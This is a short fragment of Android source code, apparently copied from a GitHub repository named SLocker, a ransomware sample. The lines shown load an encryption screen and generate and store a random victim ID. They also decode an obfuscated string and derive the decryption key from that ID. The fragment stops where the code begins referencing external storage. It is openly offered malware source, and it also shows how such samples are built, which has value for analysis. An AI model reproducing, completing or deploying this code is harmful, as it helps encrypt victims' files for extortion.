 SLocker/MainActivity.ja
GitHub, Inc. [US] https://github.com/fs0c1ety/SLocker/blob/master/app/src/main/java/com/android/tencent/zdevs/bah/MainActivity.java
Jx
54
55 getSupportFragmentManager().beginTransaction()
56 .replace(R.id.frame_content, new EncryptFragment())
57 .commit();
58
59 SharedPreferences sharedPreferences = getSharedPreferences("XH", 0);
60 if (sharedPreferences.getString("bah", BuildConfig.VERSION_NAME)
61 .equals(BuildConfig.VERSION_NAME)) {
62 randomNumber =
63 BuildConfig.VERSION_NAME + (((int) (Math.random() * ((double) 1000000))) + 10000000);
64 Editor edit = sharedPreferences.edit();
65 edit.putString("bah", randomNumber);
66 edit.commit();
67 } else {
68 randomNumber = sharedPreferences.getString("bah", BuildConfig.VERSION_NAME);
69 }
70
71 hz = Utils.l(
72 "\u17d7\u1782\u17d1\u178f\u17d7\u1782\u17d1\u178e\u17d7\u1782\u17d1\u1795\u17d7\u1782\u17d1\u1790\u17d7\u17
73 + randomNumber;
74 decryptKey = BuildConfig.VERSION_NAME + (Integer.parseInt(this.randomNumber) + 520);
75 hzs = hz.length();
76 externalStorageDirectory =